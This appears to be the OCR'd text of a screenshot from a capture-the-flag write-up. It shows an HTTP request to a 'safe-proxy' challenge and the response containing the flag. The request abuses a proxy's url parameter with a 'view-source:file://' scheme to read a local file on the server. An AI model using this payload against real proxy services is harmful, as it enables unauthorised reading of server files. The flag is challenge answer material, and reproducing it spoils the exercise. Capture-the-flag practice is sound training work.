 Request
Pretty Raw Hex \n
1 GET /proxy?url=view-source:file:///h3r3_1z_fl4g HTTP/2
2 Host: safe-proxy-960dfc233792fa4b.chall.ctf.blackpinker.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Referer: https://safe-proxy-960dfc233792fa4b.chall.ctf.blackpinker.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Internal information fetched from proxy's browser:
Line wrap
1 HCMUS-CTF{browser_scheme_is_interesting!}
2